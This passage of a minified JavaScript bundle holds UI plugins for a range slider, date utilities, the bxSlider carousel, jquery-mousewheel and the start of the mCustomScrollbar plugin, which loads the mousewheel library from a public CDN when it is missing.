this.onInit&&this.onInit()},o.prototype.update=function(e){(e=e||!1)&&(this.min=parseFloat(this.$element[0].getAttribute("min")||0),this.max=parseFloat(this.$element[0].getAttribute("max")||100),this.value=parseFloat(this.$element[0].value||this.min+(this.max-this.min)/2),this.step=parseFloat(this.$element[0].getAttribute("step")||1)),this.handleWidth=n(this.$handle[0],"offsetWidth"),this.rangeWidth=n(this.$range[0],"offsetWidth"),this.maxHandleX=this.rangeWidth-this.handleWidth,this.grabX=this.handleWidth/2,this.position=this.getPositionFromValue(this.value),this.$element[0].disabled?this.$range.addClass(this.options.disabledClass):this.$range.removeClass(this.options.disabledClass),this.setPosition(this.position)},o.prototype.handleDown=function(e){if(e.preventDefault(),this.$document.on(this.moveEvent,this.handleMove),this.$document.on(this.endEvent,this.handleEnd),!((" "+e.target.className+" ").replace(/[\n\t]/g," ").indexOf(this.options.handleClass)>-1)){var t=this.getRelativePosition(e),i=this.$range[0].getBoundingClientRect().left,n=this.getPositionFromNode(this.$handle[0])-i;this.setPosition(t-this.grabX),t>=n&&t<n+this.handleWidth&&(this.grabX=t-n)}},o.prototype.handleMove=function(e){e.preventDefault();var t=this.getRelativePosition(e);this.setPosition(t-this.grabX)},o.prototype.handleEnd=function(e){e.preventDefault(),this.$document.off(this.moveEvent,this.handleMove),this.$document.off(this.endEvent,this.handleEnd),this.$element.trigger("change",{origin:this.identifier}),this.onSlideEnd&&"function"==typeof this.onSlideEnd&&this.onSlideEnd(this.position,this.value)},o.prototype.cap=function(e,t,i){return t>e?t:e>i?i:e},o.prototype.setPosition=function(e){var t,i,n=void 0===window.vibV2Slide||null==window.vibV2Slide?0:window.vibV2Slide;t=this.getValueFromPosition(this.cap(e,0,this.maxHandleX)),i=this.getPositionFromValue(t),this.$fill[0].style.width=i-n+this.grabX+"px",this.$handle[0].style.left=i+"px",this.setValue(t),this.position=i,this.value=t,this.onSlide&&"function"==typeof this.onSlide&&this.onSlide(i,t)},o.prototype.getPositionFromNode=function(e){for(var t=0;null!==e;)t+=e.offsetLeft,e=e.offsetParent;return t},o.prototype.getRelativePosition=function(e){var t=this.$range[0].getBoundingClientRect().left,i=0;return void 0!==e.pageX?i=e.pageX:void 0!==e.originalEvent.clientX?i=e.originalEvent.clientX:e.originalEvent.touches&&e.originalEvent.touches[0]&&void 0!==e.originalEvent.touches[0].clientX?i=e.originalEvent.touches[0].clientX:e.currentPoint&&void 0!==e.currentPoint.x&&(i=e.currentPoint.x),i-t},o.prototype.getPositionFromValue=function(e){return(e-this.min)/(this.max-this.min)*this.maxHandleX},o.prototype.getValueFromPosition=function(e){var t,i;return t=e/(this.maxHandleX||1),i=this.step*Math.round(t*(this.max-this.min)/this.step)+this.min,Number(i.toFixed(this.toFixed))},o.prototype.setValue=function(e){e!==this.value&&this.$element.val(e).trigger("keyup",{origin:this.identifier})},o.prototype.destroy=function(){this.$document.off("."+this.identifier),this.$window.off("."+this.identifier),this.$element.off("."+this.identifier).removeAttr("style").removeData("plugin_"+s),this.$range&&this.$range.length&&this.$range[0].parentNode.removeChild(this.$range[0])},e.fn[s]=function(t){var i=Array.prototype.slice.call(arguments,1);return this.each(function(){var n=e(this),a=n.data("plugin_"+s);a||n.data("plugin_"+s,a=new o(this,t)),"string"==typeof t&&a[t].apply(a,i)})}});var dojo=dojo||{};dojo.date=dojo.date||{},dojo.date.getDaysInMonth=function(e){var t=e.getMonth();return 1==t&&dojo.date.isLeapYear(e)?29:[31,28,31,30,31,30,31,31,30,31,30,31][t]},dojo.date.isLeapYear=function(e){var t=e.getFullYear();return!(t%400&&(t%4||!(t%100)))},dojo.date.getTimezoneName=function(e){var t,i=e.toString(),n="",o=i.indexOf("(");if(o>-1)n=i.substring(++o,i.indexOf(")"));else{var s=/([A-Z\/]+) \d{4}$/;(t=i.match(s))?n=t[1]:(s=/ ([A-Z\/]+)$/,(t=(i=e.toLocaleString()).match(s))&&(n=t[1]))}return"AM"==n||"PM"==n?"":n},dojo.date.compare=function(e,t,i){return e=new Date(Number(e)),t=new Date(Number(t||new Date)),"undefined"!==i&&("date"==i?(e.setHours(0,0,0,0),t.setHours(0,0,0,0)):"time"==i&&(e.setFullYear(0,0,0),t.setFullYear(0,0,0))),e>t?1:t>e?-1:0},dojo.date.add=function(e,t,i){var n=new Date(Number(e)),o=!1,s="Date";switch(t){case"day":break;case"weekday":var a,r,l=i%5;l?(a=l,r=parseInt(i/5)):(a=i>0?5:-5,r=i>0?(i-5)/5:(i+5)/5);var d=e.getDay(),c=0;6==d&&i>0?c=1:0==d&&0>i&&(c=-1);var u=d+a;(0==u||6==u)&&(c=i>0?2:-2),i=7*r+a+c;break;case"year":s="FullYear",o=!0;break;case"week":i*=7;break;case"quarter":i*=3;case"month":o=!0,s="Month";break;case"hour":case"minute":case"second":case"millisecond":s="UTC"+t.charAt(0).toUpperCase()+t.substring(1)+"s"}return s&&n["set"+s](n["get"+s]()+i),o&&n.getDate()<e.getDate()&&n.setDate(0),n},dojo.date.difference=function(e,t,i){i=i||"day";var n=(t=t||new Date).getFullYear()-e.getFullYear(),o=1;switch(i){case"quarter":var s=e.getMonth(),a=t.getMonth(),r=Math.floor(s/3)+1,l=Math.floor(a/3)+1;o=(l+=4*n)-r;break;case"weekday":var d=Math.round(dojo.date.difference(e,t,"day")),c=parseInt(dojo.date.difference(e,t,"week")),u=d%7;if(0==u)d=5*c;else{var h=0,g=e.getDay(),f=t.getDay();c=parseInt(d/7),u=d%7;var p=new Date(e);p.setDate(p.getDate()+7*c);var v=p.getDay();if(d>0)switch(!0){case 6==g:h=-1;break;case 0==g:h=0;break;case 6==f:h=-1;break;case 0==f:h=-2;break;case v+u>5:h=-2}else if(0>d)switch(!0){case 6==g:h=0;break;case 0==g:h=1;break;case 6==f:h=2;break;case 0==f:h=1;break;case 0>v+u:h=2}d+=h,d-=2*c}o=d;break;case"year":o=n;break;case"month":o=t.getMonth()-e.getMonth()+12*n;break;case"week":o=parseInt(dojo.date.difference(e,t,"day")/7);break;case"day":o/=24;case"hour":o/=60;case"minute":o/=60;case"second":o/=1e3;case"millisecond":o*=t.getTime()-e.getTime()}return Math.round(o)},function(e){var t={},n={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};e.fn.bxSlider=function(o){if(0==this.length)return this;if(this.length>1)return this.each(function(){e(this).bxSlider(o)}),this;var s={},a=this;t.el=this;var r=null,l=null,d=!0,c=!1,u=e(window).width(),h=e(window).height(),g=function(){s.settings=e.extend({},n,o),s.settings.slideWidth=parseInt(s.settings.slideWidth),s.children=a.children(s.settings.slideSelector),s.children.length<s.settings.minSlides&&(s.settings.minSlides=s.children.length),s.children.length<s.settings.maxSlides&&(s.settings.maxSlides=s.children.length),s.settings.randomStart&&(s.settings.startSlide=Math.floor(Math.random()*s.children.length)),s.active={index:s.settings.startSlide},s.carousel=s.settings.minSlides>1||s.settings.maxSlides>1,s.carousel&&(s.settings.preloadImages="all"),s.minThreshold=s.settings.minSlides*s.settings.slideWidth+(s.settings.minSlides-1)*s.settings.slideMargin,s.maxThreshold=s.settings.maxSlides*s.settings.slideWidth+(s.settings.maxSlides-1)*s.settings.slideMargin,s.working=!1,s.controls={},s.interval=null,s.animProp="vertical"==s.settings.mode?"top":"left",s.usingCSS=s.settings.useCSS&&"fade"!=s.settings.mode&&function(){var e=document.createElement("div"),t=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in t)if(void 0!==e.style[t[i]])return s.cssPrefix=t[i].replace("Perspective","").toLowerCase(),s.animProp="-"+s.cssPrefix+"-transform",!0;return!1}(),"vertical"==s.settings.mode&&(s.settings.maxSlides=s.settings.minSlides),a.data("origStyle",a.attr("style")),a.children(s.settings.slideSelector).each(function(){e(this).data("origStyle",e(this).attr("style"))}),f()},f=function(){a.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),s.viewport=a.parent(),s.loader=e('<div class="bx-loading" />'),s.viewport.prepend(s.loader),a.css({width:"horizontal"==s.settings.mode?100*s.children.length+215+"%":"auto",position:"relative"}),s.usingCSS&&s.settings.easing?a.css("-"+s.cssPrefix+"-transition-timing-function",s.settings.easing):s.settings.easing||(s.settings.easing="swing"),w(),s.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),s.viewport.parent().css({maxWidth:x()}),s.settings.pager||s.viewport.parent().css({margin:"0 auto 0px"}),s.children.css({float:"horizontal"==s.settings.mode?"left":"none",listStyle:"none",position:"relative"}),s.children.css("width",S()),"horizontal"==s.settings.mode&&s.settings.slideMargin>0&&s.children.css("marginRight",s.settings.slideMargin),"vertical"==s.settings.mode&&s.settings.slideMargin>0&&s.children.css("marginBottom",s.settings.slideMargin),"fade"==s.settings.mode&&(s.children.css({position:"absolute",zIndex:0,display:"none"}),s.children.eq(s.settings.startSlide).css({zIndex:s.settings.slideZIndex,display:"block"})),s.controls.el=e('<div class="bx-controls" />'),s.settings.captions&&E(),s.active.last=s.settings.startSlide==b()-1,s.settings.video&&a.fitVids();var t=s.children.eq(s.settings.startSlide);"all"==s.settings.preloadImages&&(t=s.children),s.settings.ticker?s.settings.pager=!1:(s.settings.pager&&k(),s.settings.controls&&B(),s.settings.auto&&s.settings.autoControls&&I(),(s.settings.controls||s.settings.autoControls||s.settings.pager)&&s.viewport.after(s.controls.el)),p(t,v)},p=function(t,i){var n=t.find("img, iframe").length;if(0!=n){var o=0;t.find("img, iframe").each(function(){e(this).one("load",function(){++o==n&&i()}).each(function(){this.complete&&e(this).load()})})}else i()},v=function(){if(s.settings.infiniteLoop&&"fade"!=s.settings.mode&&!s.settings.ticker){var t="vertical"==s.settings.mode?s.settings.minSlides:s.settings.maxSlides,i=s.children.slice(0,t).clone().addClass("bx-clone"),n=s.children.slice(-t).clone().addClass("bx-clone");a.append(i).prepend(n)}s.loader.remove(),y(),"vertical"==s.settings.mode&&(s.settings.adaptiveHeight=!0),s.viewport.height(m()),a.redrawSlider(),s.settings.onSliderLoad(s.active.index),s.initialized=!0,s.settings.responsive&&e(window).bind("resize",N),s.settings.auto&&s.settings.autoStart&&W(),s.settings.ticker&&F(),s.settings.pager&&A(s.settings.startSlide),s.settings.controls&&H(),s.settings.touchEnabled&&!s.settings.ticker&&j()},m=function(){var t=0,n=e();if("vertical"==s.settings.mode||s.settings.adaptiveHeight)if(s.carousel){var o=1==s.settings.moveSlides?s.active.index:s.active.index*C();for(n=s.children.eq(o),i=1;i<=s.settings.maxSlides-1;i++)n=n.add(s.children.eq(o+i>=s.children.length?i-1:o+i))}else n=s.children.eq(s.active.index);else n=s.children;return"vertical"==s.settings.mode?(n.each(function(){t+=e(this).outerHeight()}),s.settings.slideMargin>0&&(t+=s.settings.slideMargin*(s.settings.minSlides-1))):t=Math.max.apply(Math,n.map(function(){return e(this).outerHeight(!1)}).get()),t},x=function(){var e="100%";return s.settings.slideWidth>0&&(e="horizontal"==s.settings.mode?s.settings.maxSlides*s.settings.slideWidth+(s.settings.maxSlides-1)*s.settings.slideMargin:s.settings.slideWidth),e},S=function(){var e=s.settings.slideWidth,t=s.viewport.width();return 0==s.settings.slideWidth||s.settings.slideWidth>t&&!s.carousel||"vertical"==s.settings.mode?e=t:s.settings.maxSlides>1&&"horizontal"==s.settings.mode&&(t>s.maxThreshold||t<s.minThreshold&&(e=(t-s.settings.slideMargin*(s.settings.minSlides-1))/s.settings.minSlides)),e},w=function(){var e=1;if("horizontal"==s.settings.mode&&s.settings.slideWidth>0)if(s.viewport.width()<s.minThreshold)e=s.settings.minSlides;else if(s.viewport.width()>s.maxThreshold)e=s.settings.maxSlides;else{var t=s.children.first().width();e=Math.floor(s.viewport.width()/t)}else"vertical"==s.settings.mode&&(e=s.settings.minSlides);return e},b=function(){var e=0;if(s.settings.moveSlides>0)if(s.settings.infiniteLoop)e=s.children.length/C();else for(var t=0,i=0;t<s.children.length;)++e,t=i+w(),i+=s.settings.moveSlides<=w()?s.settings.moveSlides:w();else e=Math.ceil(s.children.length/w());return e},C=function(){return s.settings.moveSlides>0&&s.settings.moveSlides<=w()?s.settings.moveSlides:w()},y=function(){if(s.children.length>s.settings.maxSlides&&s.active.last&&!s.settings.infiniteLoop){if("horizontal"==s.settings.mode){var e=s.children.last(),t=e.position();_(-(t.left-(s.viewport.width()-e.width())),"reset",0)}else if("vertical"==s.settings.mode){var i=s.children.length-s.settings.minSlides;t=s.children.eq(i).position();_(-t.top,"reset",0)}}else{t=s.children.eq(s.active.index*C()).position();s.active.index==b()-1&&(s.active.last=!0),null!=t&&("horizontal"==s.settings.mode?_(-t.left,"reset",0):"vertical"==s.settings.mode&&_(-t.top,"reset",0))}},_=function(e,t,i,n){if(s.usingCSS){var o="vertical"==s.settings.mode?"translate3d(0, "+e+"px, 0)":"translate3d("+e+"px, 0, 0)";a.css("-"+s.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==t?(a.css(s.animProp,o),a.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){a.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),L()})):"reset"==t?a.css(s.animProp,o):"ticker"==t&&(a.css("-"+s.cssPrefix+"-transition-timing-function","linear"),a.css(s.animProp,o),a.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){a.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),_(n.resetValue,"reset",0),q()}))}else{var r={};r[s.animProp]=e,"slide"==t?a.animate(r,i,s.settings.easing,function(){L()}):"reset"==t?a.css(s.animProp,e):"ticker"==t&&a.animate(r,speed,"linear",function(){_(n.resetValue,"reset",0),q()})}},T=function(){for(var t="",i=b(),n=0;i>n;n++){var o="";s.settings.buildPager&&e.isFunction(s.settings.buildPager)?(o=s.settings.buildPager(n),s.pagerEl.addClass("bx-custom-pager")):(o=n+1,s.pagerEl.addClass("bx-default-pager")),t+='<div class="bx-pager-item"><a href="" data-slide-index="'+n+'" class="bx-pager-link">'+o+"</a></div>"}s.pagerEl.html(t)},k=function(){s.settings.pagerCustom?s.pagerEl=e(s.settings.pagerCustom):(s.pagerEl=e('<div class="bx-pager" />'),s.settings.pagerSelector?e(s.settings.pagerSelector).html(s.pagerEl):s.controls.el.addClass("bx-has-pager").append(s.pagerEl),T()),s.pagerEl.on("click","a",R)},B=function(){s.controls.next=e('<a class="bx-next" href="">'+s.settings.nextText+"</a>"),s.controls.prev=e('<a class="bx-prev" href="">'+s.settings.prevText+"</a>"),s.controls.next.bind("click",M),s.controls.prev.bind("click",P),s.settings.nextSelector&&e(s.settings.nextSelector).append(s.controls.next),s.settings.prevSelector&&e(s.settings.prevSelector).append(s.controls.prev),s.settings.nextSelector||s.settings.prevSelector||(s.controls.directionEl=e('<div class="bx-controls-direction" />'),s.controls.directionEl.append(s.controls.prev).append(s.controls.next),s.controls.el.addClass("bx-has-controls-direction").append(s.controls.directionEl))},I=function(){s.controls.start=e('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+s.settings.startText+"</a></div>"),s.controls.stop=e('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+s.settings.stopText+"</a></div>"),s.controls.autoEl=e('<div class="bx-controls-auto" />'),s.controls.autoEl.on("click",".bx-start",D),s.controls.autoEl.on("click",".bx-stop",O),s.settings.autoControlsCombine?s.controls.autoEl.append(s.controls.start):s.controls.autoEl.append(s.controls.start).append(s.controls.stop),s.settings.autoControlsSelector?e(s.settings.autoControlsSelector).html(s.controls.autoEl):s.controls.el.addClass("bx-has-controls-auto").append(s.controls.autoEl),z(s.settings.autoStart?"stop":"start")},E=function(){s.children.each(function(){var t=e(this).find("img:first").attr("title");null!=t&&(""+t).length&&e(this).append('<div class="bx-caption"><span>'+t+"</span></div>")})},M=function(e){s.settings.auto&&a.stopAuto(),a.goToNextSlide(),e.preventDefault()},P=function(e){s.settings.auto&&a.stopAuto(),a.goToPrevSlide(),e.preventDefault()},D=function(e){a.startAuto(),e.preventDefault()},O=function(e){a.stopAuto(),e.preventDefault()},R=function(t){s.settings.auto&&a.stopAuto();var i=e(t.currentTarget),n=parseInt(i.attr("data-slide-index"));n!=s.active.index&&a.goToSlide(n),t.preventDefault()},A=function(t){var i=s.children.length;return"short"==s.settings.pagerType?(s.settings.maxSlides>1&&(i=Math.ceil(s.children.length/s.settings.maxSlides)),void s.pagerEl.html(t+1+s.settings.pagerShortSeparator+i)):(s.pagerEl.find("a").removeClass("active"),void s.pagerEl.each(function(i,n){e(n).find("a").eq(t).addClass("active")}))},L=function(){if(s.settings.infiniteLoop){var e="";0==s.active.index?e=s.children.eq(0).position():s.active.index==b()-1&&s.carousel?e=s.children.eq((b()-1)*C()).position():s.active.index==s.children.length-1&&(e=s.children.eq(s.children.length-1).position()),e&&("horizontal"==s.settings.mode?_(-e.left,"reset",0):"vertical"==s.settings.mode&&_(-e.top,"reset",0))}s.working=!1,s.settings.onSlideAfter(s.children.eq(s.active.index),s.oldIndex,s.active.index)},z=function(e){s.settings.autoControlsCombine?s.controls.autoEl.html(s.controls[e]):(s.controls.autoEl.find("a").removeClass("active"),s.controls.autoEl.find("a:not(.bx-"+e+")").addClass("active"))},H=function(){1==b()?(s.controls.prev.addClass("disabled"),s.controls.next.addClass("disabled")):!s.settings.infiniteLoop&&s.settings.hideControlOnEnd&&(0==s.active.index?(s.controls.prev.addClass("disabled"),s.controls.next.removeClass("disabled")):s.active.index==b()-1?(s.controls.next.addClass("disabled"),s.controls.prev.removeClass("disabled")):(s.controls.prev.removeClass("disabled"),s.controls.next.removeClass("disabled")))},W=function(){s.settings.autoDelay>0?setTimeout(a.startAuto,s.settings.autoDelay):a.startAuto(),s.settings.autoHover&&a.hover(function(){s.interval&&(a.stopAuto(!0),s.autoPaused=!0)},function(){s.autoPaused&&(a.startAuto(!0),s.autoPaused=null)})},F=function(){var t=0;if("next"==s.settings.autoDirection)a.append(s.children.clone().addClass("bx-clone"));else{a.prepend(s.children.clone().addClass("bx-clone"));var i=s.children.first().position();t="horizontal"==s.settings.mode?-i.left:-i.top}_(t,"reset",0),s.settings.pager=!1,s.settings.controls=!1,s.settings.autoControls=!1,s.settings.tickerHover&&!s.usingCSS&&s.viewport.hover(function(){a.stop()},function(){var t=0;s.children.each(function(){t+="horizontal"==s.settings.mode?e(this).outerWidth(!0):e(this).outerHeight(!0)});var i=s.settings.speed/t,n="horizontal"==s.settings.mode?"left":"top",o=i*(t-Math.abs(parseInt(a.css(n))));q(o)}),q()},q=function(e){speed=e||s.settings.speed;var t={left:0,top:0},i={left:0,top:0};"next"==s.settings.autoDirection?t=a.find(".bx-clone").first().position():i=s.children.first().position();var n="horizontal"==s.settings.mode?-t.left:-t.top,o="horizontal"==s.settings.mode?-i.left:-i.top;_(n,"ticker",speed,{resetValue:o})},j=function(){s.touch={start:{x:0,y:0},end:{x:0,y:0}},s.viewport.bind("touchstart",V)},V=function(e){if(s.working)e.preventDefault();else{s.touch.originalPos=a.position();var t=e.originalEvent;s.touch.start.x=t.changedTouches[0].pageX,s.touch.start.y=t.changedTouches[0].pageY,s.viewport.bind("touchmove",$),s.viewport.bind("touchend",X)}},$=function(e){var t=e.originalEvent,i=Math.abs(t.changedTouches[0].pageX-s.touch.start.x),n=Math.abs(t.changedTouches[0].pageY-s.touch.start.y);if(3*i>n&&!c&&!0!==l&&!0!==r&&s.settings.preventDefaultSwipeX?(l=!0,r=!1,console.log("turned on horizontal flag"),d=!1):3*n>i&&!c&&!0!==r&&!0!==l&&s.settings.preventDefaultSwipeY&&(r=!0,l=!1,console.log("turned on vertical flag"),d=!1),"fade"!=s.settings.mode&&s.settings.oneToOneTouch){var o=0;if("horizontal"==s.settings.mode){var a=t.changedTouches[0].pageX-s.touch.start.x;o=s.touch.originalPos.left+a}else{a=t.changedTouches[0].pageY-s.touch.start.y;o=s.touch.originalPos.top+a}!d||l||r||(c=!0,_(o,"reset",0),e.preventDefault())}},X=function(e){s.viewport.unbind("touchmove",$);var t=e.originalEvent,i=0;if(s.touch.end.x=t.changedTouches[0].pageX,s.touch.end.y=t.changedTouches[0].pageY,"fade"==s.settings.mode){(n=Math.abs(s.touch.start.x-s.touch.end.x))>=s.settings.swipeThreshold&&(s.touch.start.x>s.touch.end.x?a.goToNextSlide():a.goToPrevSlide(),a.stopAuto())}else{var n=0;"horizontal"==s.settings.mode?(n=s.touch.end.x-s.touch.start.x,i=s.touch.originalPos.left):(n=s.touch.end.y-s.touch.start.y,i=s.touch.originalPos.top),!s.settings.infiniteLoop&&(0==s.active.index&&n>0||s.active.last&&0>n)?_(i,"reset",200):Math.abs(n)>=s.settings.swipeThreshold?(0>n?a.goToNextSlide():a.goToPrevSlide(),a.stopAuto()):_(i,"reset",200)}r=!1,l=!1,d=!0,c=!1,s.viewport.unbind("touchend",X)},N=function(){var t=e(window).width(),i=e(window).height();(u!=t||h!=i)&&(u=t,h=i,a.redrawSlider(),s.settings.onSliderResize.call(a,s.active.index))};return a.goToSlide=function(t,i){if(!s.working&&s.active.index!=t)if(s.working=!0,s.oldIndex=s.active.index,s.active.index=0>t?b()-1:t>=b()?0:t,s.settings.onSlideBefore(s.children.eq(s.active.index),s.oldIndex,s.active.index),"next"==i?s.settings.onSlideNext(s.children.eq(s.active.index),s.oldIndex,s.active.index):"prev"==i&&s.settings.onSlidePrev(s.children.eq(s.active.index),s.oldIndex,s.active.index),s.active.last=s.active.index>=b()-1,s.settings.pager&&A(s.active.index),s.settings.controls&&H(),"fade"==s.settings.mode)s.settings.adaptiveHeight&&s.viewport.height()!=m()&&s.viewport.animate({height:m()},s.settings.adaptiveHeightSpeed),s.children.filter(":visible").fadeOut(s.settings.speed).css({zIndex:0}),s.children.eq(s.active.index).css("zIndex",s.settings.slideZIndex+1).fadeIn(s.settings.speed,function(){e(this).css("zIndex",s.settings.slideZIndex),L()});else{s.settings.adaptiveHeight&&s.viewport.height()!=m()&&s.viewport.animate({height:m()},s.settings.adaptiveHeightSpeed);var n=0,o={left:0,top:0};if(!s.settings.infiniteLoop&&s.carousel&&s.active.last)if("horizontal"==s.settings.mode){o=(l=s.children.eq(s.children.length-1)).position(),n=s.viewport.width()-l.outerWidth()}else{var r=s.children.length-s.settings.minSlides;o=s.children.eq(r).position()}else if(s.carousel&&s.active.last&&"prev"==i){var l,d=1==s.settings.moveSlides?s.settings.maxSlides-C():(b()-1)*C()-(s.children.length-s.settings.maxSlides);o=(l=a.children(".bx-clone").eq(d)).position()}else if("next"==i&&0==s.active.index)o=a.find("> .bx-clone").eq(s.settings.maxSlides).position(),s.active.last=!1;else if(t>=0){var c=t*C();o=s.children.eq(c).position()}if(void 0!==o){var u="horizontal"==s.settings.mode?-(o.left-n):-o.top;_(u,"slide",s.settings.speed)}}},a.goToNextSlide=function(){if(s.settings.infiniteLoop||!s.active.last){var e=parseInt(s.active.index)+1;a.goToSlide(e,"next")}},a.goToPrevSlide=function(){if(s.settings.infiniteLoop||0!=s.active.index){var e=parseInt(s.active.index)-1;a.goToSlide(e,"prev")}},a.startAuto=function(e){s.interval||(s.interval=setInterval(function(){"next"==s.settings.autoDirection?a.goToNextSlide():a.goToPrevSlide()},s.settings.pause),s.settings.autoControls&&1!=e&&z("stop"))},a.stopAuto=function(e){s.interval&&(clearInterval(s.interval),s.interval=null,s.settings.autoControls&&1!=e&&z("start"))},a.getCurrentSlide=function(){return s.active.index},a.getCurrentSlideElement=function(){return s.children.eq(s.active.index)},a.getSlideCount=function(){return s.children.length},a.redrawSlider=function(){s.children.add(a.find(".bx-clone")).outerWidth(S()),s.viewport.css("height",m()),s.settings.ticker||y(),s.active.last&&(s.active.index=b()-1),s.active.index>=b()&&(s.active.last=!0),s.settings.pager&&!s.settings.pagerCustom&&(T(),A(s.active.index))},a.destroySlider=function(){s.initialized&&(s.initialized=!1,e(".bx-clone",this).remove(),s.children.each(function(){null!=e(this).data("origStyle")?e(this).attr("style",e(this).data("origStyle")):e(this).removeAttr("style")}),null!=e(this).data("origStyle")?this.attr("style",e(this).data("origStyle")):e(this).removeAttr("style"),e(this).unwrap().unwrap(),s.controls.el&&s.controls.el.remove(),s.controls.next&&s.controls.next.remove(),s.controls.prev&&s.controls.prev.remove(),s.pagerEl&&s.settings.controls&&s.pagerEl.remove(),e(".bx-caption",this).remove(),s.controls.autoEl&&s.controls.autoEl.remove(),clearInterval(s.interval),s.settings.responsive&&e(window).unbind("resize",N))},a.reloadSlider=function(e){null!=e&&(o=e),a.destroySlider(),g()},g(),this}}(jQuery),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(e){function t(t){var a=t||window.event,r=l.call(arguments,1),d=0,u=0,h=0,g=0,f=0,p=0;if((t=e.event.fix(a)).type="mousewheel","detail"in a&&(h=-1*a.detail),"wheelDelta"in a&&(h=a.wheelDelta),"wheelDeltaY"in a&&(h=a.wheelDeltaY),"wheelDeltaX"in a&&(u=-1*a.wheelDeltaX),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(u=-1*h,h=0),d=0===h?u:h,"deltaY"in a&&(d=h=-1*a.deltaY),"deltaX"in a&&(u=a.deltaX,0===h&&(d=-1*u)),0!==h||0!==u){if(1===a.deltaMode){var v=e.data(this,"mousewheel-line-height");d*=v,h*=v,u*=v}else if(2===a.deltaMode){var m=e.data(this,"mousewheel-page-height");d*=m,h*=m,u*=m}if(g=Math.max(Math.abs(h),Math.abs(u)),(!s||s>g)&&(s=g,n(a,g)&&(s/=40)),n(a,g)&&(d/=40,u/=40,h/=40),d=Math[d>=1?"floor":"ceil"](d/s),u=Math[u>=1?"floor":"ceil"](u/s),h=Math[h>=1?"floor":"ceil"](h/s),c.settings.normalizeOffset&&this.getBoundingClientRect){var x=this.getBoundingClientRect();f=t.clientX-x.left,p=t.clientY-x.top}return t.deltaX=u,t.deltaY=h,t.deltaFactor=s,t.offsetX=f,t.offsetY=p,t.deltaMode=0,r.unshift(t,d,u,h),o&&clearTimeout(o),o=setTimeout(i,200),(e.event.dispatch||e.event.handle).apply(this,r)}}function i(){s=null}function n(e,t){return c.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}var o,s,a=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],r="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var d=a.length;d;)e.event.fixHooks[a[--d]]=e.event.mouseHooks;var c=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var i=r.length;i;)this.addEventListener(r[--i],t,!1);else this.onmousewheel=t;e.data(this,"mousewheel-line-height",c.getLineHeight(this)),e.data(this,"mousewheel-page-height",c.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var i=r.length;i;)this.removeEventListener(r[--i],t,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var i=e(t),n=i["offsetParent"in e.fn?"offsetParent":"parent"]();return n.length||(n=e("body")),parseInt(n.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}),function(e){"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(e){var t,i,n;t="function"==typeof define&&define.amd,i="undefined"!=typeof module&&module.exports,n="https:"==document.location.protocol?"https:":"http:",t||(i?require("jquery-mousewheel")(e):e.event.special.mousewheel||e("head").append(decodeURI("%3Cscript src="+n+"//cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.12/jquery.mousewheel.min.js%3E%3C/script%3E"))),function(){var t,i="mCustomScrollbar",n="mCS",o=".mCustomScrollbar",s={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:!0,autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},a=0,r={},l=window.attachEvent&&!window.addEventListener?1:0,d=!1,c=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_